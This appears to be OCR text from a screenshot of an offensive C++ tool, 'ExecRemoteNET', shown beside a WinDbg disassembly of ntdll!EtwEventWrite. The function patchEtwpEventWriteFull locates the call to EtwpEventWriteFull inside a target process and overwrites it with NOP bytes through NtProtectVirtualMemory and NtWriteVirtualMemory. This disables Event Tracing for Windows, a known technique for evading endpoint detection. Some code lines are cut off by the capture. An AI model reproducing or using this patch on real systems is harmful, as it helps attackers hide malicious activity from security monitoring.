 main.cpp
ExecRemoteNET
(Global Scope)
140 void patchEtwpEventWriteFull(OUT HANDLE& hProc) {
141
142 void* etwAddr = GetProcAddress(GetModuleHandle(L"ntdll.dll"), "EtwEventWrite");
143
144 //printf("0x%p : %p\n", (INT_PTR)etwAddr + 0x24, *(INT_PTR*)((INT_PTR)etwAddr + 0x24));
145 for (BYTE offset = 0; offset <= 100; offset++) {
146 if (*((PBYTE)etwAddr + offset) == 0xe8 && *((PBYTE)etwAddr + offset + 9) == 0xc3) {
147 char etwPatch[] = { 0x90, 0x90, 0x90, 0x90, 0x90 };
148
149 DWORD lpflOldProtect = 0;
150 unsigned __int64 memPage = 0x1000;
151 void* etwAddr_bk = (void*)(((INT_PTR)etwAddr + offset));;
152
153 NTSTATUS NtProtectStatus1 = NtProtectVirtualMemory(hProc, (PVOID*)&etwAddr_bk, (PSIZE_T)&memPage, 0x0
154 if (!NT_SUCCESS(NtProtectStatus1)) {
155 printf("[!] Failed in NtProtectVirtualMemory1 (%u)\n", GetLastError());
156 return;
157 }
158
159 NTSTATUS NtWriteStatus = NtWriteVirtualMemory(hProc, (LPVOID)((INT_PTR)etwAddr + offset), (PVOID)etwP
160 if (!NT_SUCCESS(NtWriteStatus)) {
161 printf("[!] Failed in NtWriteVirtualMemory (%u)\n", GetLastError());
162 return;
163 }
164
165 NTSTATUS NtProtectStatus2 = NtProtectVirtualMemory(hProc, (PVOID*)&etwAddr_bk, (PSIZE_T)&memPage, lpf
166 if (!NT_SUCCESS(NtProtectStatus2)) {
167 printf("[!] Failed in NtProtectVirtualMemory2 (%u)\n", GetLastError());
168 return;
169 }
170 }
171 if (*((PBYTE)etwAddr + offset) == 0xc3) {
172 break;
173 }
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x64\tlist.exe" - WinDbg:10.0.22621.1 AMD64
File Edit View Debug Window Help
Command
ntdll!LdrpDoDebuggerBreak+0x30:
00007ffa`14800950 cc int 3
0:000> u nt!EtwEventWrite L10
Couldn't resolve error at 'nt!EtwEventWrite '
0:000> u ntdll!EtwEventWrite L10
ntdll!EtwEventWrite:
00007ffa`1477f1f0 4c8bdc mov r11,rsp
00007ffa`1477f1f3 4883ec58 sub rsp,58h
00007ffa`1477f1f7 4d894be8 mov qword ptr [r11-18h],r9
00007ffa`1477f1fb 33c0 xor eax,eax
00007ffa`1477f1fd 458943e0 mov dword ptr [r11-20h],r8d
00007ffa`1477f201 4533c9 xor r9d,r9d
00007ffa`1477f204 498943d8 mov qword ptr [r11-28h],rax
00007ffa`1477f208 4533c0 xor r8d,r8d
00007ffa`1477f20b 498943d0 mov qword ptr [r11-30h],rax
00007ffa`1477f20f 6689442420 mov word ptr [rsp+20h],ax
00007ffa`1477f214 e85f000000 call ntdll!EtwpEventWriteFull (00
00007ffa`1477f219 4883c458 add rsp,58h
00007ffa`1477f21d c3 ret
00007ffa`1477f21e cc int 3
00007ffa`1477f21f cc int 3
00007ffa`1477f220 cc int 3